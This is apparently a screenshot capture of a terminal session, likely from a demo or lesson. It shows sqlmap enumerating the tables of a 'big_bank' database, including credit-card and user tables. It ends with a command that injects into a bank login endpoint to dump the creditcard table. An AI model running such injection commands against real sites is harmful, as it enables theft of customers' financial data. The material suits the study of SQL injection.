 Terminal
File Edit View Search Terminal Help
[20:16:13] [INFO] resumed: account
[20:16:13] [INFO] resumed: creditcard
[20:16:13] [INFO] resumed: investment
[20:16:13] [INFO] resumed: logs
[20:16:13] [INFO] resumed: product
[20:16:13] [INFO] resumed: user_accounts
[20:16:13] [INFO] resumed: user_creditcard
[20:16:13] [INFO] resumed: users
Database: big_bank
[8 tables]
+-----------------+
| account         |
| creditcard      |
| investment      |
| logs            |
| product         |
| user_accounts   |
| user_creditcard |
| users           |
+-----------------+
[20:16:13] [INFO] fetched data logged to text files under '/home/user/.sqlmap/output/bigbank.com'
user@BigBank ~ $ sqlmap -u "http://bigbank.com/BigBank/checkCredentials" --data="username=" -D bi
g_bank -T creditcard
Menu http://bigbank.com/... Terminal 20:16